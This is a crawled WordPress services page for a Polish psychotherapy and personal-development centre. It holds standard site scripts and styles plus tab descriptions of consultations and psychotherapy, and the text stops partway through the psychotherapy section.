

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://personalproject.pl/uslugi/
body_size: 14954
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js" id="top-html">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
        <link href="https://personalproject.pl/wp-content/themes/twentysixteen/bootstrap.min.css" rel="stylesheet">
        
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,700&subset=latin' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Raleway:300,200,400&subset=latin,latin-extt' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
     <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Parisienne&display=swap" rel="stylesheet"> 

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Usługi &#8211; Personal Project &#8211; Centrum Psychoterapii, Rozwoju i Zmiany &#8211; Marlena Klimankowicz</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Personal Project - Centrum Psychoterapii, Rozwoju i Zmiany - Marlena Klimankowicz &raquo; Kanał z wpisami" href="https://personalproject.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Personal Project - Centrum Psychoterapii, Rozwoju i Zmiany - Marlena Klimankowicz &raquo; Kanał z komentarzami" href="https://personalproject.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/personalproject.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://personalproject.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://personalproject.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://personalproject.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://personalproject.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://personalproject.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://personalproject.pl/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://personalproject.pl/wp-content/themes/twentysixteen/style.css?ver=6.4.5' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://personalproject.pl/wp-content/themes/twentysixteen/css/ie.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://personalproject.pl/wp-content/themes/twentysixteen/css/ie8.css?ver=20151230' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://personalproject.pl/wp-content/themes/twentysixteen/css/ie7.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/personalproject.pl\/wp-admin\/admin-ajax.php","nonce":"8bd165687a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://personalproject.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://personalproject.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"36ce4884e2"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.4.5" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/personalproject.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://personalproject.pl/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://personalproject.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://personalproject.pl/wp-json/wp/v2/pages/236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://personalproject.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<meta name="generator" content="WooCommerce 9.0.2" />
<link rel="canonical" href="https://personalproject.pl/uslugi/" />
<link rel='shortlink' href='https://personalproject.pl/?p=236' />
<link rel="alternate" type="application/json+oembed" href="https://personalproject.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpersonalproject.pl%2Fuslugi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://personalproject.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpersonalproject.pl%2Fuslugi%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://personalproject.pl/wp-content/uploads/2021/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://personalproject.pl/wp-content/uploads/2021/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://personalproject.pl/wp-content/uploads/2021/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://personalproject.pl/wp-content/uploads/2021/02/cropped-favicon-270x270.png" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> <!-- jquery can be removed incase already included in the page -->

</head>

<body data-rsssl=1 class="page-template-default page page-id-236 theme-twentysixteen cookies-not-set woocommerce-no-js no-sidebar">


		<div id="content" class="site-content">
    <nav class="navbar navbar-default navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="https://personalproject.pl"><img src="https://personalproject.pl/wp-content/themes/twentysixteen/img/logo.png" class="img-responsive"></a>
          <a class="navbar-brand2" href="https://personalproject.pl"><img src="https://personalproject.pl/wp-content/themes/twentysixteen/img/logo2x.png" class="img-responsive"></a>
        </div>
          
          
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/o-mnie">O Mnie</a></li>
          
            <li class="dropdown">
              <a href="/uslugi">Usługi <!--span class="caret"></span--></a>
              <!--ul class="dropdown-menu">
                  
                <li><a href="/uslugi#konsulacje">Konsultacje</a></li>
                <li><a href="/uslugi#psychoterapia">Psychoterapia</a></li>
                <li><a href="/uslugi#porada">Porada psychologiczno-pedagogiczna</a></li>
                <li><a href="/uslugi#mediacje">Mediacje</a></li>
                <li><a href="/uslugi#coaching">Coaching i Mentoring</a></li>
                <li><a href="/uslugi#szkolenia">Szkolenia i Warsztaty</a></li>
                <li><a href="/uslugi#doradztwo">Doradztwo zawodowe</a></li>
              </ul-->
            </li>
              <li><a href="/category/aktualnosci">Aktualności</a></li>
            
            <li><a href="/jak-zaczac">Jak zacząć</a></li>
              <li><a href="/oplac-wizyte"><strong>Opłać wizytę</strong></a></li>
            <li><a href="/kontakt">Kontakt</a></li>
              <li><a href="https://www.facebook.com/Centrum-Psychoterapii-Rozwoju-Zmiany-Personal-Project-Marlena-Klimankowicz-101769404888320" target="_blank" style="padding: 10px 10px;"><img src="https://personalproject.pl/wp-content/themes/twentysixteen/img/fb.png" style="max-width: 24px;margin-top: -4px;"></a></li>
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav><style>
.section2 {
margin-top:40px;
    }
    .section1 .hero { display:none; }
   #u4, #u2, #u3, #u0, #u5, #u6, #u7 { display:none; }</style>

<div id="primary" class="content-area page-uslugi">
	<main id="main" class="site-main" role="main">
        
        <section class="row section1">
    	<div class="container">
    		<h3 class="hero">"Sekretem zmiany jest skupianie całej uwagi nie na zwalczaniu starego, ale budowaniu nowego"<br/><small>- Sokrates</small></h3>
            
            <h3 class="hero">"Nawet najdalszą podróż zaczyna się od pierwszego kroku"<br/><small>- Lao Tzu</small></h3>
            
    	</div>
    </section> 
    
        
        <section class="row section2">
    	<div class="container">
    	
            <div class="col-md-12">
            
                
                
                 <div class="tab">
             <button class="tablinks active" onclick="openCity(event, 'u1')">Psychoterapia</button>    
                       <button class="tablinks" onclick="openCity(event, 'u2')">Porada psychologiczno-pedagogiczna</button>
               <button class="tablinks" onclick="openCity(event, 'u7')">Poradnictwo rozwodowe</button>
              <button class="tablinks" onclick="openCity(event, 'u3')">Mediacje</button>
                     
  <button class="tablinks" onclick="openCity(event, 'u0')">Konsultacje</button>
                       <button class="tablinks" onclick="openCity(event, 'u6')">Doradztwo zawodowe</button>
                     
  <button class="tablinks" onclick="openCity(event, 'u5')">Szkolenia i warsztaty</button>
  <button class="tablinks" onclick="openCity(event, 'u4')">Coaching i Mentoring</button>





</div>

<div id="u0" class="tabcontent">
  <h2>Konsultacje<a href="/umow-sie/" class="button">Zarezerwuj spotkanie</a></h2>
 
<p>Konsultacją nazywamy pierwsze spotkanie osoby poszukującej pomocy ze specjalistą w celu omówienia problemu i ustalenia odpowiedniej formy  pomocy.  Ma charakter rozmowy. Po uważnym wysłuchaniu klienta konsultant proponuje rodzaj pomocy jaka jego zdaniem będzie najbardziej odpowiednia w jego sytuacji.  Podczas takich spotkań klient ma okazję do rozmowy i zadawania pytań, jeżeli ma wątpliwości i  potrzebuje więcej informacji. Ma też możliwość lepiej poznać specjalistę, z którym ewentualnie podejmie przyszłą współpracę. Podjęcie współpracy pozostaje do namysłu i decyzji klienta.</p>



<p>Udzielamy konsultacji w sprawach osobistych, zawodowych i dla biznesu.</p>



<p>Pierwsze spotkanie trwa 60 minut, każde następne 50 minut, najczęściej wystarczy jedno spotkanie, czasami zdarza się, że potrzebne są 2 -3  wizyty, w celu głębszego poznania potrzeb klienta.</p>
<br/><br/><a href="/umow-sie/" class="button" style="top: -12px;">Zarezerwuj spotkanie</a>

</div>
<div id="u1" class="tabcontent">
  <h2>Psychoterapia<a href="/umow-sie/" class="button">Zarezerwuj spotkanie</a></h2>
 
<p>Psychoterapia to stosowanie metod psychologicznych, opartych na regularnym kontakcie pomiędzy klientem i terapeutą, w celu pomocy osobom zmagającym się z różnorodnymi problemami. Psychoterapia służy poprawie dobrostanu i zdrowia psychicznego, rozwojowi relacji, umiejętności społecznych,  może dotyczyć zmiany lub radzenia sobie z dokuczliwymi zachowaniami, przekonaniami, obsesjami, myślami lub emocjami,  które są uciążliwe, burzą spokój lub utrudniają normalne funkcjonowanie. Niektóre techniki psychoterapeutyczne są uznane za oparte na dowodach naukowych metody leczenia określonych zaburzeń psychicznych.</p>



<h3 class="wp-block-heading"> <strong>Dla kogo jest terapia? Jak wygląda?</strong></h3>



